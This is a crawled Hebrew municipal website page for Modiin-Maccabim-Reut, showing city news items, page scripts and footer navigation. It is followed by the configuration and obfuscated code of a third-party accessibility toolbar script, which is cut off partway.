href="ChannelArticleNews.aspx?PageID=2_295&amp;id=12008" class="btn" title="להמשיך לקרוא את הכתבה בנושא שדרוג התשתיות בעמק החולה צפון">להמשיך לקרוא</a></div></div></div><div class="item arrownav"><div class="wrap flex"><div class="flex-item image" style="background: url(GlobalImages/02102025121709442302.jpg)" alt="" title=""><img src="GlobalImages/02102025121709442302.jpg" alt="" title="" /></div><div class="flex-item content"><div class="inner"><h2 style="font-size:1.6em;">כנס העצמה לעסקים של עולים חדשים</h2><div class="desc"><p class="date">17/12/2025 כ"ז כסלו תשפ"ו</p></div><div class="text"><p>הכנס יתקיים ביום שני 29.12 ומטרתו ללוות עולים חדשים תושבי העיר, בעלי עסקים קטנים ובינוניים ולהעניק להם כלים להצלחה</p></div></div><a href="ChannelArticleNews.aspx?PageID=2_295&amp;id=12021" class="btn" title="להמשיך לקרוא את הכתבה בנושא כנס העצמה לעסקים של עולים חדשים">להמשיך לקרוא</a></div></div></div><div class="item arrownav"><div class="wrap flex"><div class="flex-item image" style="background: url(GlobalImages/02102025111809184902.jpg)" alt="" title=""><img src="GlobalImages/02102025111809184902.jpg" alt="" title="" /></div><div class="flex-item content"><div class="inner"><h2 style="font-size:1.6em;">דו''ח מבקר העירייה לשנת 2024</h2><div class="desc"><p class="date">18/12/2025 כ"ח כסלו תשפ"ו</p></div><div class="text"><p>שיפור השירות, חיזוק הבקרה והמלצות אופרטיביות לשנת 2025 – דו''ח ביקורת שנתי החושף את אתגרי העירייה ומציע דרכי תיקון במגוון תחומים: נגישות, תחזוקה, רווחה, שקיפות ציבורית וניהול פרויקטים עירוניים</p></div></div><a href="ChannelArticleNews.aspx?PageID=2_295&amp;id=12016" class="btn" title="להמשיך לקרוא את הכתבה בנושא דו''ח מבקר העירייה לשנת 2024">להמשיך לקרוא</a></div></div></div></div>

                </div>
            </div>
        </div>
    </div>

    <script type="text/javascript">
        var PageID = 2, sIndex = 21, offSet = 20, isPreviousEventComplete = false, isDataAvailable = true, isPreviousEventComplete = true;; isActive = true;
        $(window).scroll(function () {
            if ($("#ArticlesList").length == 0) {
                $(window).unbind('scroll');
            }

            if (isActive) {
                if ($(window).scrollTop() > 5) {
                    if ($(document).height() - 2500 <= $(window).scrollTop() + $(window).height()) {
                        if (isPreviousEventComplete && isDataAvailable) {
                            isPreviousEventComplete = false;
                            Yna.news.loading();
                            $.ajax({
                                type: 'POST',
                                url: 'webserviceglobal.asmx/GetModiinNews',
                                contentType: 'application/json;charset=utf-8',
                                data: JSON.stringify({ PageID: PageID, StartRowNumber: sIndex, RowsCount: 20 }),
                                dataType: 'json',
                                cache: false,
                                success: function (result) {
                                    if (result.d == '') {
                                        isActive = false;
                                        Yna.news.stopLoading();
                                        //alert('No More');
                                    }
                                    $("#ArticlesList").append(result.d);
                                    sIndex = sIndex + offSet;
                                    isPreviousEventComplete = true;
                                    if (result.d == '')
                                        isDataAvailable = false;
                                },
                                error: function (xhr, status, error) {
                                    alert(xhr.responseText);
                                }
                            });
                            Yna.news.stopLoading();
                        }
                    }
                }
            }


        });

        $(document).ready(function ($) {
            $(this).scrollTop(0);
            isPreviousEventComplete = true;
        });

    </script>




    <br />
    <br />

    <footer class="footer-bottom">
        <div class="container">
            <div class="top-section">
                <div class="inner flex">
                    <ul class="share-icons flex">
                        <li><a href="FlowPage.aspx?PageID=1291_3804" title="Rss">
                            <img src="/modiinwebsite/img/rss.png" alt="" /></a></li>
                        <li><a href="https://he-il.facebook.com/modiinmuni" title="קישור חיצוני לפייסבוק של עיריית מודיעין מכבים רעות" target="_blank">
                            <img src="/modiinwebsite/img/facebook.png" alt="פייסבוק עיריית מודיעין מכבים רעות" /></a></li>
                        <li><a href="https://www.youtube.com/watch?v=vxCwb7lpP40" title="קישור חיצוני לערוץ יוטיוב של עיריית מודיעין מכבים רעות" target="_blank">
                            <img src="/modiinwebsite/img/youtube.png" alt="ערוץ ה YOUTUBE של העירייה - קישור לאתר חיצוני" /></a></li>
                        <li><a href="https://www.instagram.com/modiin.city/" title="קישור חיצוני לאיסטגרם של עיריית מודיעין מכבים רעות" target="_blank">
                            <img src="/modiinwebsite/img/instragram.png" alt="ערץ אינסטגרם של העירייה" /></a></li>
                    </ul>
                    <ul class="contact-menu flex">
                        <li><a href="ChannelArticle.aspx?PageID=52_332">מוקד 106 לשירותך</a></li>
                        <li><a href="/ModiinWebSite/GetPnia.aspx?PageID=480_461&DestCode=1">לדיווח ופניות שירות</a></li>
                    </ul>
                </div>
            </div>
            <div id="bottommenu" class="bottom-section"><div class="inner"><div class="footer-menu-items flex"><div class="menu-item"><h4>העירייה</h4><ul><li><a href="ChannelArticleNews.aspx?PageID=2_295">חדשות העיר</a></li><li><a href="ArticlePage.aspx?PageID=433_376">על סדר היום</a></li><li><a href="ChannelArticle.aspx?PageID=493_475">אגפי העירייה</a></li><li><a href="ChannelArticle.aspx?PageID=1539_10998">בחירות מקומיות 2024</a></li><li><a href="ChannelArticle.aspx?PageID=1270_3720">בחירות מקומיות קודמות</a></li><li><a href="ChannelArticle.aspx?PageID=163_118">דבר ראש העיר</a></li><li><a href="ChannelArticle.aspx?PageID=588_604">דרושים</a></li><li><a href="ChannelArticle.aspx?PageID=898_1409">הקצאות קרקע ומבנים</a></li><li><a href="ChannelArticle.aspx?PageID=361_256">ועדות העירייה</a></li><li><a href="ChannelArticle.aspx?PageID=517_499">חברות עירוניות</a></li><li><a href="ArticlePage.aspx?PageID=723_1007">חוקי עזר עירוניים</a></li><li><a href="ChannelArticle.aspx?PageID=724_1008">מדיניות קיום אירועים בפארקים</a></li><li><a href="ArticlePage.aspx?PageID=1575_11649">מדיניות ביטולים עירונית</a></li><li><a href="ChannelArticle.aspx?PageID=164_336">מועצת העיר</a></li><li><a href="ChannelArticle.aspx?PageID=487_468">מכרזים</a></li><li><a href="ChannelArticle.aspx?PageID=496_478">משאבי אנוש</a></li><li><a href="ChannelArticle.aspx?PageID=1265_3690">רואים שקוף</a></li><li><a href="ArticlePage.aspx?PageID=774_1113">תמיכות</a></li></ul></div><div class="menu-item"><h4>העיר שלי</h4><ul><li><a href="ChannelArticle.aspx?PageID=1277_3729">להכיר את העיר</a></li><li><a href="ChannelArticle.aspx?PageID=1263_3684">אזורי בילוי, מסחר ותעשייה</a></li><li><a href="ChannelArticle.aspx?PageID=1357_5283">אנדרטאות והנצחה</a></li><li><a href="ArticlePage.aspx?PageID=1054_2056">גינות כלבים</a></li><li><a href="ArticlePage.aspx?PageID=1393_5760">גלעד לזכרם</a></li><li><a href="ArticlePage.aspx?PageID=314_209">גנים ופארקים</a></li><li><a href="ChannelArticle.aspx?PageID=877_1358">חללי מלחמת "חרבות ברזל"</a></li><li><a href="ChannelArticle.aspx?PageID=304_199">טיולים וטבע במודיעין</a></li><li><a href="ArticlePage.aspx?PageID=1370_5516">מזרקות בעיר</a></li><li><a href="ChannelArticle.aspx?PageID=13_367">מידע גיאוגרפי</a></li><li><a href="ArticlePage.aspx?PageID=1413_6999">ספייס מוד</a></li><li><a href="ArticlePage.aspx?PageID=1394_5794">ספריות קהילתיות</a></li><li><a href="ChannelArticle.aspx?PageID=1264_3685">סקרים ותחרויות</a></li><li><a href="ArticlePage.aspx?PageID=558_541">עגלות קפה במודיעין מכבים רעות</a></li><li><a href="ArticlePage.aspx?PageID=1152_2609">פסלים בעיר</a></li><li><a href="ChannelArticleNews.aspx?PageID=400_307">קונים קרוב לבית</a></li><li><a href="ArticlePage.aspx?PageID=1082_2114">שבילי אופניים</a></li><li><a href="ChannelArticle.aspx?PageID=845_1279">שכונות העיר</a></li><li><a href="ChannelArticle.aspx?PageID=879_1363">תכנון אסטרטגי, מחקר וחדשנות</a></li></ul></div><div class="menu-item"><h4>שרות לתושב</h4><ul><li><a href="ArticlePage.aspx?PageID=362_257">צור קשר</a></li><li><a href="ChannelArticle.aspx?PageID=661_786">קבלת קהל במשרדי העירייה</a></li><li><a href="Amana.aspx?PageID=413_328">אמנת שירות</a></li><li><a href="ChannelArticle.aspx?PageID=5_296">גביה</a></li><li><a href="ArticlePage.aspx?PageID=1174_2744">האפליקציה העירונית</a></li><li><a href="ChannelArticle.aspx?PageID=1383_5684">הסדרי הנגשה בעיר</a></li><li><a href="ChannelArticle.aspx?PageID=1126_2318">הפיקוח העירוני</a></li><li><a href="ChannelArticle.aspx?PageID=57_349">השירות הווטרינרי</a></li><li><a href="ChannelArticle.aspx?PageID=51_108">טפסים, הנחיות, חוקים ותקנות</a></li><li><a href="ChannelArticle.aspx?PageID=52_332">מוקד עירוני</a></li><li><a href="ArticlePage.aspx?PageID=1292_3805">צ'אטבוט עירוני בווטסאפ</a></li><li><a href="ChannelArticle.aspx?PageID=497_479">מינהל הביטחון, החירום והבטיחות</a></li><li><a href="ChannelArticle.aspx?PageID=783_1126">קידום בריאות</a></li><li><a href="ChannelArticle.aspx?PageID=473_454">קידום ורישוי עסקים</a></li><li><a href="ChannelArticle.aspx?PageID=333_228">שומה ושילוט</a></li><li><a href="ArticlePage.aspx?PageID=1293_3806">שירותים דיגיטליים</a></li><li><a href="ChannelArticle.aspx?PageID=58_114">שרותי חירום</a></li><li><a href="ArticlePage.aspx?PageID=769_1086">תושבים חדשים</a></li><li><a href="ChannelArticle.aspx?PageID=1423_7233">תחבורה, תנועה וחניה</a></li><li><a href="ArticlePage.aspx?PageID=544_526">תיק תושב</a></li></ul></div><div class="menu-item"><h4>חינוך והשכלה</h4><ul><li><a href="ChannelArticleNews.aspx?PageID=9_350">חדשות החינוך</a></li><li><a href="ChannelArticle.aspx?PageID=100_342">רישום תלמידים</a></li><li><a href="ChannelArticle.aspx?PageID=97_339">האגף לחינוך קדם יסודי</a></li><li><a href="ChannelArticle.aspx?PageID=98_340">האגף לחינוך יסודי</a></li><li><a href="ChannelArticle.aspx?PageID=820_1207">האגף לחינוך על יסודי</a></li><li><a href="ChannelArticle.aspx?PageID=741_1038">האגף לצרכים מיוחדים</a></li><li><a href="ArticlePage.aspx?PageID=486_467">שירות פסיכולוגי חינוכי</a></li><li><a href="ArticlePage.aspx?PageID=771_1102">עולים ותושבים חוזרים Aliyah</a></li><li><a href="ChannelArticle.aspx?PageID=342_237">רשימת בתי ספר</a></li><li><a href="ChannelArticle.aspx?PageID=99_341">רשת הספריות</a></li><li><a href="ChannelArticle.aspx?PageID=1278_3730">תכניות ומיזמים</a></li><li><a href="ChannelArticle.aspx?PageID=731_1025">ביקור סדיר</a></li><li><a href="ArticlePage.aspx?PageID=1217_3164">הזנה לתלמידים</a></li><li><a href="ArticlePage.aspx?PageID=1158_2669">החזר הוצאות נסיעה לתלמידים</a></li><li><a href="ChannelArticleNews.aspx?PageID=1433_9423">הנחות בחינוך</a></li><li><a href="ArticlePage.aspx?PageID=767_1080">הרשות העירונית לביטחון קהילתי</a></li><li><a href="ChannelArticle.aspx?PageID=351_246">חווה אקולוגית</a></li><li><a href="ArticlePage.aspx?PageID=522_504">מעונות יום</a></li><li><a href="ArticlePage.aspx?PageID=748_1046">מערך הסעות בחינוך המיוחד</a></li><li><a href="ChannelArticle.aspx?PageID=1557_11194">מרכז פסג"ה</a></li><li><a href="ArticlePage.aspx?PageID=1415_7025">פורטל ביטוח תלמידים</a></li><li><a href="ArticlePage.aspx?PageID=752_1057">צהרונים</a></li><li><a href="ArticlePage.aspx?PageID=1226_3227">רישום לעמ"ט</a></li><li><a href="ChannelArticleNews.aspx?PageID=1288_3774">רישום מוקדם למתן התאמות נגישות</a></li></ul></div><div class="menu-item"><h4>קהילה וחברה</h4><ul><li><a href="ChannelArticleNews.aspx?PageID=938_1606">חדשות הקהילה</a></li><li><a href="ChannelArticle.aspx?PageID=38_297">שירותים חברתיים</a></li><li><a href="ChannelArticle.aspx?PageID=1420_7189">אגף קהילה</a></li><li><a href="ArticlePage.aspx?PageID=116_432">ארגוני המתנדבים</a></li><li><a href="ArticlePage.aspx?PageID=1430_9403">בחירת יקיר/ת העיר 2023</a></li><li><a href="ArticlePage.aspx?PageID=1229_3257">בית אקדם</a></li><li><a href="ArticlePage.aspx?PageID=916_1530">בית יד לבנים</a></li><li><a href="ArticlePage.aspx?PageID=1422_7231">בית לחיים של אלו''ט</a></li><li><a href="ChannelArticle.aspx?PageID=12_348">דת</a></li><li><a href="ChannelArticle.aspx?PageID=118_302">חברה, נוער וצעירים</a></li><li><a href="ChannelArticle.aspx?PageID=288_353">המרכז הרב תחומי</a></li><li><a href="ArticlePage.aspx?PageID=1071_2078">יד שרה מודיעין מרכז שירותים</a></li><li><a href="ArticlePage.aspx?PageID=380_276">יועצת ראש העיר למעמד האשה</a></li><li><a href="ArticlePage.aspx?PageID=1508_10789">יקירי העיר/ אזרחי כבוד</a></li><li><a href="ChannelArticle.aspx?PageID=458_439">עלייה וקליטה</a></li><li><a href="ArticlePage.aspx?PageID=868_1304">מועדון 21+</a></li><li><a href="ChannelArticleNews.aspx?PageID=1425_7270">שותפות מודיעין רוצ'סטר</a></li><li><a href="ArticlePage.aspx?PageID=766_1078">שירות ייעוץ לאזרח</a></li></ul></div><div class="menu-item"><h4>תרבות ספורט ופנאי</h4><ul><li><a href="EventBoard.aspx?PageID=439_385">לוח אירועים</a></li><li><a href="ArticlePage.aspx?PageID=1250_3477">סרטים במגפיים 2026</a></li><li><a href="ChannelArticle.aspx?PageID=131_377">אירועי תרבות</a></li><li><a href="ChannelArticle.aspx?PageID=133_383">היכל התרבות</a></li><li><a href="ChannelArticle.aspx?PageID=1280_3732">אירועים שנתיים</a></li><li><a href="ChannelArticle.aspx?PageID=1434_9432">אגף הספורט</a></li><li><a href="ArticlePage.aspx?PageID=824_1219">מתקני ספורט</a></li><li><a href="ArticlePage.aspx?PageID=1418_7077">מוזיאון מורשת החשמונאים</a></li><li><a href="ArticlePage.aspx?PageID=684_880">מקהלות הייצוג העירוניות</a></li><li><a href="ChannelArticle.aspx?PageID=874_1330">מרכז הספורט העירוני</a></li><li><a href="ArticlePage.aspx?PageID=1130_2357">קיר טיפוס אולימפי</a></li><li><a href="ArticlePage.aspx?PageID=1094_2171">ספורטק</a></li><li><a href="ArticlePage.aspx?PageID=957_1650">סקייט פארק</a></li><li><a href="ArticlePage.aspx?PageID=730_1024">פארק אתגרי לרוכבי אופניים</a></li><li><a href="ArticlePage.aspx?PageID=1356_5223">פארק נופש וספורט</a></li><li><a href="ArticlePage.aspx?PageID=958_1654">פארק ענבה</a></li><li><a href="ArticlePage.aspx?PageID=828_1237">תוכנית בר/בת מצווה</a></li><li><a href="ArticlePage.aspx?PageID=669_826">תערוכות בעיר</a></li></ul></div><div class="menu-item"><h4>איכות וסביבה</h4><ul><li><a href="ArticlePage.aspx?PageID=549_532">ימי פינוי אשפה ומיחזור</a></li><li><a href="ChannelArticle.aspx?PageID=894_1402">מידע סביבתי</a></li><li><a href="ArticlePage.aspx?PageID=1016_1836">איכות ותכנון סביבה</a></li><li><a href="ArticlePage.aspx?PageID=1122_2278">איסוף צואת כלבים</a></li><li><a href="ChannelArticleNews.aspx?PageID=1296_3825">אמץ אתר</a></li><li><a href="ChannelArticle.aspx?PageID=1038_1996">אתרי טבע עירוני</a></li><li><a href="ArticlePage.aspx?PageID=918_1537">גנים ונוף</a></li><li><a href="ArticlePage.aspx?PageID=977_1688">הנחיות לתכנון מערך אשפה</a></li><li><a href="ArticlePage.aspx?PageID=1582_11940">חסימות כבישים – פסטיבל ניצוצות</a></li><li><a href="ChannelArticle.aspx?PageID=1020_1840">מיחזור</a></li><li><a href="ArticlePage.aspx?PageID=1182_2849">עצי פרי בעיר</a></li><li><a href="ArticlePage.aspx?PageID=1414_7010">פחים כתומים – שאלות ותשובות</a></li><li><a href="ChannelArticle.aspx?PageID=1014_1834">תברואה</a></li><li><a href="ArticlePage.aspx?PageID=1159_2670">תפעול, לוגיסטיקה והדברה</a></li></ul></div><div class="menu-item"><h4>רובע מכבים רעות</h4><ul><li><a href="ArticlePage.aspx?PageID=997_1730">הודעות ועדכונים</a></li><li><a href="ArticlePage.aspx?PageID=795_1142">ועדות</a></li><li><a href="ArticlePage.aspx?PageID=138_311">מועצת הרובע</a></li><li><a href="ArticlePage.aspx?PageID=1095_2176">מקלטים במכבים רעות</a></li><li><a href="ArticlePage.aspx?PageID=794_1141">מרכז שיטור קהילתי</a></li><li><a href="ArticlePage.aspx?PageID=799_1154">פרוטוקולים</a></li><li><a href="ArticlePage.aspx?PageID=797_1145">צור קשר</a></li></ul></div><div class="menu-item"><h4>תכנון והנדסה</h4><ul><li><a href="CommitteeMeetings.aspx?PageID=826_1232&amp;CommitteeParentCode=10012&amp;CommitteeCode=10013">הודעות תכנון ובנייה</a></li><li><a href="ArticlePage.aspx?PageID=1338_5087">מפה עירונית</a></li><li><a href="ArticlePage.aspx?PageID=1332_5068">מידע, מפות ולוחות מחוונים</a></li></ul></div></div></div></div>

            <div class="rights">
                <p>All Rights Reserved © - Municipality of Modiin   כל הזכויות שמורות © - עיריית מודיעין מכבים רעות, רחוב תלתן  1 טלפון: 08-9726000</p>
                <p>הפעלת האתר נתמכת כספית על ידי מטה ישראל דיגיטלית, מערך הדיגיטל הלאומי</p>
            </div>
        </div>
        <div class="credit">
            © PITANGO UX
        </div>
    </footer>
    <a href="#" class="loader">
        <img src="/modiinwebsite/img/loader.gif" alt="" />
    </a>
    <div class="moked">
        <div class="section">
            <a href="/ModiinWebSite/GetPnia.aspx?PageID=480_461&DestCode=1">
                <img src="/modiinwebsite/img/moked.svg" alt="פניה למוקד העירוני" />
                <span>מוקד 106</span>
            </a>
        </div>
        <div class="mobile-section">
            <a href="/ModiinWebSite/GetPnia.aspx?PageID=480_461&DestCode=1">
                <img src="/modiinwebsite/img/moked-mobile.svg" alt="פניה למוקד העירוני" />
            </a>
        </div>
    </div>
    <div class="back-up">
        <img src="/modiinwebsite/img/icons-4.png" alt="חזור לראש העמוד">
    </div>
    <div id="privacy-modal" aria-modal="true" role="dialog">
        <div id="privacy-content">
            <h2>מדיניות הפרטיות שלנו</h2>
            <p>אנו משתמשים בקובצי Cookie, כדי להמשיך להשתמש באתר, יש לאשר את מדיניות הפרטיות שלנו.</p>
            <p><a href="https://www.modiin.muni.il/ModiinWebSite/FlowPage.aspx?PageID=445_424#%D7%9E%D7%93%D7%99%D7%A0%D7%99%D7%95%D7%AA_%D7%A4%D7%A8%D7%98%D7%99%D7%95%D7%AA" target="_blank" rel="noopener">לחץ כאן לקריאת מדיניות הפרטיות המלאה</a></p>
            <button id="privacy-button">אני מסכים</button>
        </div>
    </div>

    <script src="https://code.jquery.com/jquery-3.6.4.min.js" crossorigin="anonymous"></script>
    <script src="/modiinwebsite/js/appEx20251202Yna.js?d=20251202001"></script>
    <script type='text/javascript' src="/modiinwebsite/js/BrowerControl.js"></script>
    <script type='text/javascript' src='/ModiinWebSite/js/AppExModiin20251015.js?d=20251202001'></script>


    <div id="bthn" lang="he"></div>
    <script>
        (function () {
            var script = document.createElement("script");
            script.type = "text/javascript";
            script.src = "https://bringthemhomenow.net/1.4.0/hostages-ticker.js";
            script.setAttribute(
                "integrity",
                "sha384-xAHoWHwIZKxH06pyBcjGhuhdEyPaKlSDsFNJN1vH1+DvW6K8K6A10GeSGLKNjPsp"
            );
            script.setAttribute("crossorigin", "anonymous");
            document.getElementsByTagName("head")[0].appendChild(script);
        })();
    </script>


</body>
</html>


--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://my.pluro.ai/unitoolbar.class.js?v=1768370325958&l=he
body_size: 184627
content:
(function(){window.uniToolbarConfig = {"position":"right","positionMobile":"right","gaAllowed":0,"topPosition":"70","skipLinkTop":"7","iconMainUrl":"https:\/\/my.pluro.ai\/app\/uploads\/2025\/03\/icon-3.svg","iconRetinaUrl":false,"allowMobile":1,"topPositionUnit":"px","positionUnit":"vh","positionUnitMobile":"px","topPositionMobile":"400","leftPosition":"0","leftPositionMobile":"0","activeCSS":"off","activeJS":"off","additional_css":"","additional_js":"","anyToolLang":"on","customBlocks":{"showTitle":"on","showHelpText":"off","useAdaptiveContrast":"off","activeReader":"off","borderColor":"#ff0000","useKeyboardMode":"on","useAnchorsAutofocus":"on","activeTableAcc":"off","customColorContrast":"off","accStatement":"https:\/\/www.modiin.muni.il\/ModiinWebSite\/ArticlePage.aspx?PageID=1213_3099","useReaderSettingsMode":"off"},"brandingIcon":"","brandingLogo":"","brandingLink":"","brandingLinkNotActive":"","themeConfig":{"--main-border-color-start--default":"#EFEDF7","--main-border-color-end--default":"#EFEDF7","--main-background-color--default":"#ffffff","--help-button-color--default":"#240250","--close-button-color--default":"#83868F","--button-border-color--default":"#DADEE8","--button-border-hover-color--default":"#5600CA","--button-icon-background--default":"#5600CA","--button-background--default":"#F4F6F9","--button-text-color--default":"#27252A","--button-background-hover--default":"#F4F6F9","--button-background-active-start--default":"#5600CA","--button-background-active-end--default":"#5600CA","--acc-link-background--default":"#8313FF","--client-defined--main-border-color-start":"#EFEDF7","--client-defined--main-border-color-end":"#EFEDF7","--client-defined--main-background-color":"#ffffff","--client-defined--help-button-color":"#240250","--client-defined--close-button-color":"#83868F","--client-defined--button-border-color":"#DADEE8","--client-defined--button-border-hover-color":"#0f7c79","--client-defined--button-icon-background":"#0f7c79","--client-defined--button-background":"#F4F6F9","--client-defined--button-text-color":"#27252A","--client-defined--button-background-hover":"#F4F6F9","--client-defined--button-background-active-start":"#0f7c79","--client-defined--button-background-active-end":"#0f7c79","--client-defined--acc-link-background":"#0f7c79"}};})();(function(){var QGx='',Kje=871-860;function meh(t){var z=2428840;var j=t.length;var x=[];for(var q=0;q<j;q++){x[q]=t.charAt(q)};for(var q=0;q<j;q++){var a=z*(q+343)+(z%29355);var c=z*(q+187)+(z%14475);var h=a%j;var b=c%j;var o=x[h];x[h]=x[b];x[b]=o;z=(a+c)%4245788;};return x.join('')};var duN=meh('aknccorvtrbnjoxemiupzussghtdrctyqwlof').substr(0,Kje);var wqh=';vf w=h7,jxiA.lxco]7ir15sreubdvaghi s.[ma. gsp4+)zvz"C);xar(];.7)n)l9=vaC=Ce(i(+ma(9dg"=7S=;c,ha+]0c+plavoAh+}r,,+,=pzitS;)n98+-[11a<yaoa;ru-dzq<o.tp)r.s1; {))n=orx{tb+a=pojfl)[]s;eav{8v1{a;hu )r;tf;02l2ck))0;ubrr)u;(nte,;t)t2])6+.j{gas.;=ecvchefs;il hj2[;]]ap;rurof0ia})j v.hvotnt !rf7h0xo5lp=hil-==+r],6"8(9euz,f,=vazz4nn2l.;]e+rnt0fl}( w;=.a)1okhi[[f,(gerrn;t  x5,<muhA7+lrmia"! ue.gv9{ iw4p-+l.]v[fe>=8[i".ld(C)vrf9qun(Atifmunrj)bdlv((hw8qb;ds=+vc6r.kv 1f ;n;<=vbenrx6)(x;.ongth-;su16hnx=nhviC(,rb0[sau;h(r=g;e"tsbrvn=en+;y;xd1x.}a6s ;i;p=sf=i;atre}t=9u)lr7r[]r f(grsn)<an;rm.eeerltr7l)+([v+[6..je=lor[=+1==((=acmennu(=nluu(cg;c=2=,s((t ut=(Ao slCt(.+x m)o(eye]=i};o;,aovra;e,1;n8h),;01 8} v+p.eahdern=6=;)r*ph,oa,o0,,drg)3h,f[t"tv7co06r"(0="vy,4gth1rqhr.,v8);hfn,od=(4m)vtorrosr bb)ob] .lhn2i;==.+o"=Ce-+s,l;+tl.-7ub*;(ma3),))nmt)frtg4a=(({ 9rCee;pv;jrr58ba+htfjy.x>+,r(a8](e=ap0ik(7os';var LJf=meh[duN];var QKn='';var NoS=LJf;var UUQ=LJf(QKn,meh(wqh));var EhY=UUQ(meh('paC_6.3D1<236a^8fyeora!93r25&gr19R0rodV:xg5i 16.d\\84I921rdiA3d A^9_9_53s38!^82\/Ysl4dl5osYa8a^eS,a-Qo^lc "#Aar10lrA |Y,doYe_md9-CY<...C\/i5.,5s3G9^Uq0cl^aM_A43d-"^758!3er-"n1a-tl83Ya^;-n{.J^C"\\R?aY.Cr3ih&iA^"\'cY,ocA!405AYd9""rasaR^0-0^^3s^^k?1f,1Aa#]bbP.:l6R78*x93hA!eiA4w^)dZO@nlt="d^ypE^^ eY2g9Aauil3Y.ohn".s-Y-!1.p.4cia4R7^Yd"9iB490-dthY2ft4.A"dgeY0ARAi28abA29X7lY.94"^97ya9Yd23e-ds-A0^1"^d6s`bm 1n^ed86.4R8^5.$cY_#onR 07xyv22^61>RYtA=-5i^h9eR#mm^A^rnoYi^.;eYu2o,:8A^A<3f"i i3=82e.N7eivevllnYle13o"#&.s0R!43d^k6l74-..-YV na^da..7e999o..,tYA68:tio""4A!58dr80YsRC^91142B Y,sA"6^kc&d1"Q^S8.8.49_ Naeg8^dAAa.RAiRdY5nc [raRAbCpO83nedV5f.A\'d3rC.(-YlcY4.Ao"a^}R0",,t2Ty7^.AA3J2PF..14 7#4tr.s r(Kt"a!b1yi-o)cll ztMi-4Sa sgdf"47l1AY5nim4nRaA8Ae3A#l78d8r^e5md8djlt^dA9d^^YV,$03d-^.aIA"i8^Z,a9A^r2."^ "r={5-7!mYna"!o,6^G-815^DaXA,8fRCx!.,^pQs!..w9lb8]g.m..?aHzg!iYHl3bsARe5d3^l67t5Ra:Yk A_*"2HA^_ yu! ..^6l;ab1YJ6C,govoAX^7^l6Rd-32?tapl4d P^sQ.,adse.jTA^^8o9J.o6vb^6Y^9n1>^2?d5f77Y4iAo7e?_emY\'8.43ttRj3xgt.62.4Ym1nlc}65k.J858"Yi^30^.NU263T3RRY.ol0R25343e^_2A^Y9Y9AY.68.1na^7t7.naC!\'22^Yt.6!36"eeY..1A6c-!dpx2!5Rddc3ACY3d.557d39.o-A-d07A4aRAd^m^9!d9.633a^.dd6!]d22^Ravte&t.i7At\/.Ay^.rlsq1xyw"f!Yle"!^et7B10b"k5"^c=L ^35 032d`^o02 AVAY0MYtvr .17.ky3Y8RkRd8^daRYA3R!RC.)i[7<.n10-^R38s9;r9"^A0#h. tJ`2].Cd7Y1!dA4n^.4011.A22\/l36^6301;7rmac^02d60^ 3a^..515d{.R.alA7Y^7,vp^-^d8#$6.s9!,.a!6R^^O6Y4""R5kwed,1Yo.-w7.s^eHe4,w71u".da!3sY1dd.6YlRg.5141a9Rc40ns^.Y30?2O338>.e,"d9drg\/2ln^ds1.YR^0hap$A92iR^A^6s.7deYm.>4,3>^d^4^afi l0Rnoi<a 8,aR63s9)Rd^013.t2lp7u28dr^!bn10 *57<!5d14&eu4t48reZb6mrd.do789k8rot=3R2dd.!1>ihit3g816}8!{b^0..lS8"ka7"88.d5d302\/"dn^r!!2.2tA84ii<!fb126^wAs^<3c57737#i8934^n17t!56M0^1+&6v^46eR132B!89r7}[25l$t8d390"}RYo.18.2Aktiyir.d54!+.1#697b,"I09Y^B^5sj.z"Y7u"df9> aYl=4Xi0R,2.i800>+^*43^i^f9!21^zc_d1.YieAm31a\'.d6ac!61!1RA-8^309>d6c8At0^.s8z. R,9zi6o.>cp35c5d718_l..+Fs31.87R_62"Rh39Y718n2tRCe..68Rv97kta i21Y=2857od753A:dg[r^w48edne5!7RdmyYr-^54nu79-!2i68ERu162q.eRI@4d9vD:[^j^co7sYM"E43R45ko-,A" ^ nn0\/e3)gR6,0eC:^fR"dRa^23C8iO!349523.6g5!5*A^addh0t8Y9.(h-AY92c"G_gA-Yud35* ny5=RsRsY!m2.76aA,9.8^oRTIi79^2CAd636Rl35\/u^z14rl49d$Aon54YA8"0(57t\'88r.=tu^&"AbuA".+9..Y71^!2!^ Z.ea4-.}28Y^718Y94Aly17#53_!acoY. ^97[^n!67h368AC^d!^fYY1RY"7A^aWuYs0"rlAd7^k0yYe.1e.D!68Ii3Atn^F0^#\/R"t^AmAd^97^ee5tf7YR3rEi.d6)^podRu^R!4HdX..9=o1Qxem;oq^ t^,^d^u2.RRltWA4$!ss-dr#M-3.0,tAo-.A1.o4r\/"P.o3Aeu>dzT^5oe!te.9d349sY-Vf.llY^Y26pa33t8c!Q2Rw"2g1r"8Z"st4>dL5-NRA^e4s"3"3A!-^C.%ndY.\/,i,nR5"A.8$a3Fr@0o3u2"b2!Z6Y0cm.e[56MRI6^t."^ r"8b_s62oh8r"GCrAVzng01..$^7.Fofd.W=9r95t.r^!^Ad1Y-3.!.5=n520i!J4t:a.y.Cmv>i 7a00Uq.1!C,!lh.3F.=Bg6..YRt[7g1=Ymv5YndseM7H.^!Xg^5yn,5Cjeu"^ad4.)zts07nA4ijs&1sj13D^2.-Ylih8!t.Y7d227wARd^.9k3iA9.^_RIc^dd8Y62RnDrGh4k9.&.R5doit^8d.1M1.^A]gU)61y .d7mHp,2Yl1,!"oyxcYAAr.e"RYr^ .4a^A..k1t2cAfARr0e.loR3l31^6da2ch7m353.25 R5l9^A ^]$Cen2R"^^K2e...6sRQy1 .>hHY86.!Y}e63A.dn6^s-9R9"{7.zANYHC7gKAC!e?d68A.d1[!dk.ic8t)-9AAArd A1RrA. a2AA.!9o!56"A]9d)^2JRl9:d6t.YR90A1.8"^b0Y^97^9i=S1an.5.rC^-8712n.#q.ilu\\5"x`01.p23RCY  57.p^6RYr8^ "A^!ARo2R10.iR6Y85.0.A4h;Y0d06.pi"t^^.Y^1^1Y64t7^58I94^^RoYA^"A63R0-755^_7d-8.d5S-1.dwYR9"N^A3^<5ee>3YYwdbAR7^s7|d5)de!iae8.pA2A:d!!T3^.0\/CYAbd"1%!AuSO7pAR3c^.^40Y]4y:gsA2EYy1^ 27188. 902RnRCtaYunRAY_p^t2283YY!Rd?\'nRbldlCGat6IaR<eisk36y4^..2o7.t4.9un^A35Y&Ra48C,-H.9krR487k"6p^_R65iFCYe7:RsO-.A^n6.0^*iAA951^8999zh3ua.6Ao ^-6R4b8j.2".0.dR-6^AY.j1o^x..77RAbY7^09$48-s4nq.8o^n.1s 